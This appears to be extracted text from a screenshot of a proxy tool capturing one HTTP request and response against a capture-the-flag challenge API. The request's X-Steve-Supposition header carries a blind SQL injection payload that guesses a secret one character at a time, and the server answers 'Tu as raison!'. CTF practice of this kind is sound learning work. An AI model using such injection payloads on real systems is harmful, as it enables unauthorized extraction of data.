 Request
Pretty Raw Hex \n
1 GET /deviner HTTP/2
2 Host: steve-le-poisson-api.challs.umdctf.io
3 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 X-Steve-Supposition: ' OR substr(value,1,1) = 'U' --
9 X-Steve-Supposition: a
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 26 Apr 2025 15:06:54 GMT
5 Etag: W/"d-DPtoqvEp5otIj4FHsGx6Sh2Z5RM"
6 X-Powered-By: Express
7 Content-Length: 13
8
9 Tu as raison!